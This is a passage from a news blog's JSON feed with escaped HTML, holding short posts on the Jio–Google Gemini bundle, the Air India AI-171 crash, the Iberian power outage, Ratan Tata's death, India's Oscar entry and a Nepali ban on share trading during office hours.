style=\"text-align: left;\"\u003E\u003Cli\u003E\u003Cb\u003EAI Power\u003C\/b\u003E: Once you get used to the higher limits and premium features of the Gemini Pro plan, the standard free version (after 18 months) will likely feel too limited. This creates a strong incentive for you to switch to an affordable, paid plan to keep your productivity high.\u003C\/li\u003E\u003Cli\u003E\u003Cb\u003ECloud Storage\u003C\/b\u003E: The 2TB storage is the biggest \"lock-in\" feature. Over 18 months, many users will fill up a significant portion of that space with photos and files. When the free access ends, and their storage drops back to the basic 15GB, they will be forced to buy a Google One storage subscription to access their stored data and keep their Gmail running.\u003C\/li\u003E\u003C\/ul\u003E\u003Cdiv\u003EIn this partnership, Jio gets a slightly more expensive plan adopted (₹349 monthly) and potentially attracts new users. But in the long run, Google stands to gain the most, converting millions of Indian users into stable, recurring, paid subscribers for both their AI and storage services. So, enjoy the free perks, but be cautious about how much of that 2TB storage you use—it might just be the costliest \"free\" thing you ever signed up for!\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EDo you have a question about how you can use Gemini Pro for your work or studies?\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.sudur.news\/feeds\/4393821827912330991\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.sudur.news\/2025\/10\/jio-and-google-bring-ai-power-to-people.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7666582080685171109\/posts\/default\/4393821827912330991"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7666582080685171109\/posts\/default\/4393821827912330991"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.sudur.news\/2025\/10\/jio-and-google-bring-ai-power-to-people.html","title":"🚀 Jio and Google Bring AI Power to the People: How you can claim the FREE Gemini Pro Bundle!"}],"author":[{"name":{"$t":"Sudur News"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/06195309219362517131"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhT-9fzRqgJQXdkMS6LALLp50VgGXaoFWmFzfTqgSjN-vC37TMFyBQUobxJUqB7Xf51AR1tdNgy1udB6dw8sVG1ln9M5AVEPm-mgupwwFvrOt0JBPLstS_oAL7rvn3Y3Ylso56JNMhaokl33FDujdugy7bycbqQv7GciFR4rqvVuUHxafoNfoLjjRZzpkM\/s72-w640-h538-c\/Jio%20Gemini%20Signup.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7666582080685171109.post-4436597905362961965"},"published":{"$t":"2025-06-12T16:29:00.003+05:45"},"updated":{"$t":"2025-06-12T16:29:57.820+05:45"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Accident"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Air India"},{"scheme":"http://www.blogger.com/atom/ns#","term":"India"}],"title":{"type":"text","$t":"Air India flight bound to London crashed in Ahmedabad minutes after takeoff "},"content":{"type":"html","$t":"\u003Cp\u003E12th June, New Delhi.\u003C\/p\u003E\u003Cp\u003EAir India flight bound to London crashed minutes after take off from Ahmedabad, Gujarat.\u0026nbsp;\u003C\/p\u003E\u003Cp\u003EAs of the information available till now, Aeroplan for Air India flight AI-171 was Boeing 787-8 aircraft and was carrying 169 Indian and 53 British nationals as passenger.\u0026nbsp;\u0026nbsp;\u003C\/p\u003E\u003Cp\u003EThe Air India flight was a Boeing 787-8 Dreamliner twin jet carrying a total of 230 passengers and 12 crew members with Pilot in Command Sumit Sabharwal and co-Pilot Clive Kunder. - \u003Ca href=\"https:\/\/www.thehindu.com\/news\/national\/ahmedabad-air-india-plane-crash-live-updates\/article69686204.ece\" target=\"_blank\"\u003EThe Hindu\u003C\/a\u003E\u003C\/p\u003E\u003Cp\u003EAs per Air India's official X handle, following message was posted.\u0026nbsp;\u003C\/p\u003E\u003Cblockquote\u003E\u003Cp\u003EAir India confirms that flight AI171, from Ahmedabad to London Gatwick, was involved in an accident today after take-off.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EThe flight, which departed from Ahmedabad at 1338 hrs, was carrying 242 passengers and crew members on board the Boeing 787-8 aircraft. Of these, 169 are Indian nationals, 53 are British nationals, 1 Canadian national and 7 Portuguese nationals.\u003C\/p\u003E\u003Cp\u003EThe injured are being taken to the nearest hospitals.\u003C\/p\u003E\u003Cp\u003EWe have also set up a dedicated passenger hotline number 1800 5691 444 to provide more information.\u003C\/p\u003E\u003Cp\u003EAir India is giving its full cooperation to the authorities investigating this incident.\u003C\/p\u003E\u003Cp\u003EAir India will release further information via regular updates on its X handle (https:\/\/x.com\/airindia) and on http:\/\/airindia.com.\u003C\/p\u003E\u003Cp\u003ENote to Editors: Air India requests media persons not to call the dedicated passenger hotline number.\u0026nbsp;\u003C\/p\u003E\u003C\/blockquote\u003E\u003Cp\u003E\u0026nbsp;\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjObgSb7N_M77vdlkWzcQHmC6fqM6Ua8pACUUQX4XSJsYJox0h30S2TTW_qVB8oDGYZ9RyKAkm_KkzyjXcNEdLy079znBLWJXc26VnYycDDZnkGMu_cJdgYvUumIr1UzPyAGwlULMhy0TEDPWjdD63kvP_2_vXoweV3Y2BB__EqSK8Ml1gILA_S2xQoC4U\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"\" data-original-height=\"772\" data-original-width=\"753\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjObgSb7N_M77vdlkWzcQHmC6fqM6Ua8pACUUQX4XSJsYJox0h30S2TTW_qVB8oDGYZ9RyKAkm_KkzyjXcNEdLy079znBLWJXc26VnYycDDZnkGMu_cJdgYvUumIr1UzPyAGwlULMhy0TEDPWjdD63kvP_2_vXoweV3Y2BB__EqSK8Ml1gILA_S2xQoC4U=w624-h640\" width=\"624\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003Ehttps:\/\/x.com\/airindia\/status\/1933100970399166759\u003Cbr \/\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003EAccording to clips and updates on X, the aircraft crashed into a residential area (teaching hospital canteen building) and there could be more damage.\u0026nbsp;\u003C\/p\u003E\u003Cp\u003ERescue operations are underway and roads have been blocked for better rescue operations.\u0026nbsp;\u0026nbsp;\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.sudur.news\/feeds\/4436597905362961965\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.sudur.news\/2025\/06\/air-india-ai-171-crash-ahmedabad.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7666582080685171109\/posts\/default\/4436597905362961965"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7666582080685171109\/posts\/default\/4436597905362961965"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.sudur.news\/2025\/06\/air-india-ai-171-crash-ahmedabad.html","title":"Air India flight bound to London crashed in Ahmedabad minutes after takeoff "}],"author":[{"name":{"$t":"Sudur News"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/06195309219362517131"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjObgSb7N_M77vdlkWzcQHmC6fqM6Ua8pACUUQX4XSJsYJox0h30S2TTW_qVB8oDGYZ9RyKAkm_KkzyjXcNEdLy079znBLWJXc26VnYycDDZnkGMu_cJdgYvUumIr1UzPyAGwlULMhy0TEDPWjdD63kvP_2_vXoweV3Y2BB__EqSK8Ml1gILA_S2xQoC4U=s72-w624-h640-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7666582080685171109.post-8032117948013823258"},"published":{"$t":"2025-04-28T23:43:00.002+05:45"},"updated":{"$t":"2025-04-29T00:01:16.305+05:45"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"International"}],"title":{"type":"text","$t":"Power Outage Cripples Spain and Portugal, Causes Widespread Disruptions, Mobile \u0026 Internet services down "},"content":{"type":"html","$t":"\u003Cp\u003EApril 28, 2025\u003C\/p\u003E\u003Cp\u003EA massive power outage struck Spain and Portugal on Monday, April 28, plunging millions into darkness and severely disrupting transportation, communication, and daily life across the Iberian Peninsula. Parts of southern France and the microstate of Andorra were also briefly affected.\u003C\/p\u003E\u003Cp\u003EThe blackout began around 12:30 PM local time. Authorities say a rare atmospheric phenomenon over central Spain caused sudden temperature swings, destabilizing the region’s high-voltage transmission network. This triggered a cascading failure across parts of Europe’s interconnected power grid.\u003C\/p\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjCulOcxmnXrvzNqGzFH16nZmhrmY60cY273xZFOrri6cna7nWvj1whMAYj3Y_g11_RXpg7EVezPh_yOAo5INFi-JuTwO_V_QhEe9_G8mH4Oypku5tcmwMsldBQB-L3UKytqiF_4x_nvoLTplfZ8l-eqCPf9bUUKR9T54vns2l9rTP1MthbN2B51cFUkBU\/s720\/Power%20Outage.jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"576\" data-original-width=\"720\" height=\"512\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjCulOcxmnXrvzNqGzFH16nZmhrmY60cY273xZFOrri6cna7nWvj1whMAYj3Y_g11_RXpg7EVezPh_yOAo5INFi-JuTwO_V_QhEe9_G8mH4Oypku5tcmwMsldBQB-L3UKytqiF_4x_nvoLTplfZ8l-eqCPf9bUUKR9T54vns2l9rTP1MthbN2B51cFUkBU\/w640-h512\/Power%20Outage.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EDue to power outage Electric Gates are being closed using Tapes, Chairs and Pallets\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cp\u003EIn Spain, public transport systems in Madrid and Barcelona came to a halt, flights were delayed, and several hospitals were forced to switch to emergency generators. The Madrid Open tennis tournament was suspended mid-match. In Portugal, the Lisbon Metro and train services were brought to a standstill, traffic lights failed, and mobile networks experienced widespread outages.\u003C\/p\u003E\u003Cp\u003EPower restoration efforts began within hours, but grid operators warned it could take most of the day to fully stabilize the system. Spain’s Red Eléctrica estimated a full recovery could take between six and ten hours, while Portugal’s REN suggested some disruptions could linger for several days.\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjAm4U2Oh4BDUN6tGb9MwR8QcT4GT3BHEPSk5KoA8apTJLkKt5hj05RFdkxZIZBzIkbgom-JbodiFs8h2QM-5g06HWpIokWBozKCBJG2YHJ-Yzg6Oj8P2j7-0wqAydNHU_NCMZGtNLx7oX3_D9eU5g78ly1ERnCIztWfF7qu1aRzcPE4EzbSKO7F2BQrD0\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"\" data-original-height=\"1365\" data-original-width=\"1024\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjAm4U2Oh4BDUN6tGb9MwR8QcT4GT3BHEPSk5KoA8apTJLkKt5hj05RFdkxZIZBzIkbgom-JbodiFs8h2QM-5g06HWpIokWBozKCBJG2YHJ-Yzg6Oj8P2j7-0wqAydNHU_NCMZGtNLx7oX3_D9eU5g78ly1ERnCIztWfF7qu1aRzcPE4EzbSKO7F2BQrD0=w480-h640\" width=\"480\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cspan face=\"ui-sans-serif, system-ui, sans-serif, \u0026quot;Apple Color Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Symbol\u0026quot;, \u0026quot;Noto Color Emoji\u0026quot;\" style=\"background-color: black; color: white; font-size: 15px; text-align: start; white-space-collapse: preserve;\"\u003Ehttps:\/\/x.com\/sentdefender\/status\/1916836126603592044\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003EOfficials have ruled out cyberattacks as a cause. Early investigations point to extreme weather conditions and grid vulnerabilities as the main factors behind the incident.\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cblockquote class=\"twitter-tweet\"\u003E\u003Cp dir=\"ltr\" lang=\"en\"\u003EBoth Spain and Portugal, as well as their capitals of Madrid and Lisbon, are currently suffering from a massive power outage, effecting airports, hospitals, power plants, subways, traffic lights, and other critical infrastructure across Western Europe. The cause of the outage is… \u003Ca href=\"https:\/\/t.co\/dBWfgwvXz0\"\u003Epic.twitter.com\/dBWfgwvXz0\u003C\/a\u003E\u003C\/p\u003E— OSINTdefender (@sentdefender) \u003Ca href=\"https:\/\/twitter.com\/sentdefender\/status\/1916836126603592044?ref_src=twsrc%5Etfw\"\u003EApril 28, 2025\u003C\/a\u003E\u003C\/blockquote\u003E \u003Cscript async=\"\" charset=\"utf-8\" src=\"https:\/\/platform.twitter.com\/widgets.js\"\u003E\u003C\/script\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003EThe blackout is being described as one of the most significant power failures in Europe in recent memory, raising urgent questions about the resilience of the continent’s energy infrastructure amid increasingly volatile weather patterns.\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.sudur.news\/feeds\/8032117948013823258\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.sudur.news\/2025\/04\/power-outage-cripples-spain-and.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7666582080685171109\/posts\/default\/8032117948013823258"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7666582080685171109\/posts\/default\/8032117948013823258"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.sudur.news\/2025\/04\/power-outage-cripples-spain-and.html","title":"Power Outage Cripples Spain and Portugal, Causes Widespread Disruptions, Mobile \u0026 Internet services down "}],"author":[{"name":{"$t":"John Bhatt"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15849145724709372160"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjCulOcxmnXrvzNqGzFH16nZmhrmY60cY273xZFOrri6cna7nWvj1whMAYj3Y_g11_RXpg7EVezPh_yOAo5INFi-JuTwO_V_QhEe9_G8mH4Oypku5tcmwMsldBQB-L3UKytqiF_4x_nvoLTplfZ8l-eqCPf9bUUKR9T54vns2l9rTP1MthbN2B51cFUkBU\/s72-w640-h512-c\/Power%20Outage.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"},"georss$featurename":{"$t":"Portugal"},"georss$point":{"$t":"39.399871999999988 -8.224454"},"georss$box":{"$t":"11.089638163821142 -43.380704 67.710105836178826 26.931796"}},{"id":{"$t":"tag:blogger.com,1999:blog-7666582080685171109.post-9019733517090127751"},"published":{"$t":"2024-10-10T00:39:00.001+05:45"},"updated":{"$t":"2024-10-10T00:39:53.304+05:45"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"International"}],"title":{"type":"text","$t":"Business Titan, Sir Ratan Tata passed away at the age of 86"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n  \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjZrVCjQfLJgx4l58_0ooTMVRLM9JD9UoxAfIKmQOHijmv5mIJPNXK3s9l5HwmM1Q74vjp9xXEKiyytZLEVDA-50IjLapM5tjhweHAFAeDSSQB-8WWFxLr-YW8lu6e4gYygDrhOa3WXuBLAq8GocHonhktBPf0kqOzvf4Lt5hcH2O22czhdi_ogqaAuiss\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\n    \u003Cimg border=\"0\"   src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjZrVCjQfLJgx4l58_0ooTMVRLM9JD9UoxAfIKmQOHijmv5mIJPNXK3s9l5HwmM1Q74vjp9xXEKiyytZLEVDA-50IjLapM5tjhweHAFAeDSSQB-8WWFxLr-YW8lu6e4gYygDrhOa3WXuBLAq8GocHonhktBPf0kqOzvf4Lt5hcH2O22czhdi_ogqaAuiss\" width=\"400\"\u003E\n  \u003C\/a\u003E\n\u003C\/div\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n  \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiaerqRbCrgbG6uUEVK1Rc-XZcYz1XoWMzgoGxxOr0REjHbqP_Its6c_Tg9BfDqmvcZ-oi-c0ayIg4GdqBY1SU2pVJLD1ulIjYoSMyvRx0BEwEFrs270gfrSL1HmeTsUR_Ys1ynNJEvdz6kRzNW_yitwp4ZPhBYllf7KiNMMOn3Mb1bQ3wzEbrQUbNDC40\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\n    \u003Cimg border=\"0\"   src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiaerqRbCrgbG6uUEVK1Rc-XZcYz1XoWMzgoGxxOr0REjHbqP_Its6c_Tg9BfDqmvcZ-oi-c0ayIg4GdqBY1SU2pVJLD1ulIjYoSMyvRx0BEwEFrs270gfrSL1HmeTsUR_Ys1ynNJEvdz6kRzNW_yitwp4ZPhBYllf7KiNMMOn3Mb1bQ3wzEbrQUbNDC40\" width=\"400\"\u003E\n  \u003C\/a\u003E\n\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n  \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiCWjkSuY8ZGY7-KldgbQmWFE6EUXg1oajrOq2g45qq_wzMNHQDThci2WLCWP7MxpmPbtGMH2BR75x65xmtYrDhMi161rfrTWFkz4pRDnRRnFxO2yYatWKJrle6GATIexR1n5FxoW3XyWWlq-JmvRuAYJM-tQaEVQZpFSe2Bs9T2PR7xHrEjU6iJ4Yyurs\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\n    \u003Cimg border=\"0\"   src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiCWjkSuY8ZGY7-KldgbQmWFE6EUXg1oajrOq2g45qq_wzMNHQDThci2WLCWP7MxpmPbtGMH2BR75x65xmtYrDhMi161rfrTWFkz4pRDnRRnFxO2yYatWKJrle6GATIexR1n5FxoW3XyWWlq-JmvRuAYJM-tQaEVQZpFSe2Bs9T2PR7xHrEjU6iJ4Yyurs\" width=\"400\"\u003E\n  \u003C\/a\u003E\n\u003C\/div\u003E\u003Cbr\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.sudur.news\/feeds\/9019733517090127751\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.sudur.news\/2024\/10\/business-titan-sir-ratan-tata-passed.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7666582080685171109\/posts\/default\/9019733517090127751"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7666582080685171109\/posts\/default\/9019733517090127751"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.sudur.news\/2024\/10\/business-titan-sir-ratan-tata-passed.html","title":"Business Titan, Sir Ratan Tata passed away at the age of 86"}],"author":[{"name":{"$t":"John Bhatt"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15849145724709372160"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjZrVCjQfLJgx4l58_0ooTMVRLM9JD9UoxAfIKmQOHijmv5mIJPNXK3s9l5HwmM1Q74vjp9xXEKiyytZLEVDA-50IjLapM5tjhweHAFAeDSSQB-8WWFxLr-YW8lu6e4gYygDrhOa3WXuBLAq8GocHonhktBPf0kqOzvf4Lt5hcH2O22czhdi_ogqaAuiss=s72-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7666582080685171109.post-777583572803704617"},"published":{"$t":"2024-09-23T22:22:00.001+05:45"},"updated":{"$t":"2024-09-23T22:22:47.312+05:45"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Entertainment"},{"scheme":"http://www.blogger.com/atom/ns#","term":"India"}],"title":{"type":"text","$t":"Laapataa Ladies is India's official entry to Oscar's 2025"},"content":{"type":"html","$t":"\u003Cp\u003EMumbai:\u0026nbsp;\u003C\/p\u003E\u003Cp\u003EKiran Rao's directorial Laapataa Ladies has been in the spotlight ever since it was announced on Monday as India's official entry for the Best Foreign Film category at the Oscars.\u003C\/p\u003E\u003Cp\u003EStarring Nitanshi Goel, Sparsh Shrivastava and Pratibha Ranta in their Bollywood debut along with seasoned actors Chhaya Kadam and Ravi Kishan, Laapataa Ladies left audiences impressed.\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cblockquote class=\"twitter-tweet\" data-media-max-width=\"560\"\u003E\u003Cp dir=\"ltr\" lang=\"en\"\u003EDeeply honored and delighted for \u003Ca href=\"https:\/\/twitter.com\/hashtag\/LaapataaLadies?src=hash\u0026amp;ref_src=twsrc%5Etfw\"\u003E#LaapataaLadies\u003C\/a\u003E to be chosen as India’s official entry to \u003Ca href=\"https:\/\/twitter.com\/hashtag\/Oscars2025?src=hash\u0026amp;ref_src=twsrc%5Etfw\"\u003E#Oscars2025\u003C\/a\u003E \u003Ca href=\"https:\/\/t.co\/HVAk90NNMU\"\u003Epic.twitter.com\/HVAk90NNMU\u003C\/a\u003E\u003C\/p\u003E— Aamir Khan Productions (@AKPPL_Official) \u003Ca href=\"https:\/\/twitter.com\/AKPPL_Official\/status\/1838213116212949382?ref_src=twsrc%5Etfw\"\u003ESeptember 23, 2024\u003C\/a\u003E\u003C\/blockquote\u003E \u003Cscript async=\"\" charset=\"utf-8\" src=\"https:\/\/platform.twitter.com\/widgets.js\"\u003E\u003C\/script\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003EThe amusing plot about two brides getting lost because of an unfortunate mix-up struck a chord with movie-buffs while the convincing performances by the team won hearts. According to fans who thoroughly enjoyed Laapataa Ladies, backed by Aamir Khan, the comedy drama is the perfect Indian film for Oscars 2025.\u0026nbsp;\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjFsMOF8nIAgAf4_ES7xcyRQDXI-JXA-OUXQWFUaB-6I2JdR4yRpaKTRHfQm2KmFelUe5T798Px-MrgGxmNeYhl9U-Tiwt2nVSDSPVyBuuDW8C6G6xrj7TwExUhwxfb4KIplRP2QcCXpl3qENo4xUh8zjN1by62P5whKqUNcyt80ubsbi2zCRfu84AKB-g\/s1200\/LaapataaLadies.jpeg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1200\" data-original-width=\"960\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjFsMOF8nIAgAf4_ES7xcyRQDXI-JXA-OUXQWFUaB-6I2JdR4yRpaKTRHfQm2KmFelUe5T798Px-MrgGxmNeYhl9U-Tiwt2nVSDSPVyBuuDW8C6G6xrj7TwExUhwxfb4KIplRP2QcCXpl3qENo4xUh8zjN1by62P5whKqUNcyt80ubsbi2zCRfu84AKB-g\/w512-h640\/LaapataaLadies.jpeg\" width=\"512\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.sudur.news\/feeds\/777583572803704617\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.sudur.news\/2024\/09\/laapataa-ladies-India-official-entry-to-Oscar.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7666582080685171109\/posts\/default\/777583572803704617"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7666582080685171109\/posts\/default\/777583572803704617"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.sudur.news\/2024\/09\/laapataa-ladies-India-official-entry-to-Oscar.html","title":"Laapataa Ladies is India's official entry to Oscar's 2025"}],"author":[{"name":{"$t":"Sudur News"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/06195309219362517131"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjFsMOF8nIAgAf4_ES7xcyRQDXI-JXA-OUXQWFUaB-6I2JdR4yRpaKTRHfQm2KmFelUe5T798Px-MrgGxmNeYhl9U-Tiwt2nVSDSPVyBuuDW8C6G6xrj7TwExUhwxfb4KIplRP2QcCXpl3qENo4xUh8zjN1by62P5whKqUNcyt80ubsbi2zCRfu84AKB-g\/s72-w512-h640-c\/LaapataaLadies.jpeg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7666582080685171109.post-7852902344594513410"},"published":{"$t":"2024-09-11T08:55:00.001+05:45"},"updated":{"$t":"2024-09-11T08:55:12.922+05:45"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"National"}],"title":{"type":"text","$t":"Government bans TMS during office hours in government offices"},"content":{"type":"html","$t":"\u003Cdiv\u003EKathmandu, Sept 11.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EThe government has banned the use of the Trade Management System (TMS) in government offices across the country during office hours.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EAs the government employees who are supposed to provide efficient service to service seekers are busy with share trading and start calculating profit and loss, the government has banned such activities in the office.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EIn particular, within the main administrative centre of Singha Durbar, the Commission for Investigation of Abuse of Authority (CIAA) investigated upon receiving a written and verbal complaint that the employees were engaged in share trading leaving aside the necessary work during office hours.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EAfter the monitoring, the commission sent a letter to the Office of the Prime Minister \u0026amp; Council of Ministers on 6th September. Based on the instructions of the Commission, the Office of the Prime Minister \u0026amp; Council of Ministers has requested not to operate the Trade Management System (TMS) during office hours. Correspondence has been sent to all the ministries, commissions, secretariats, 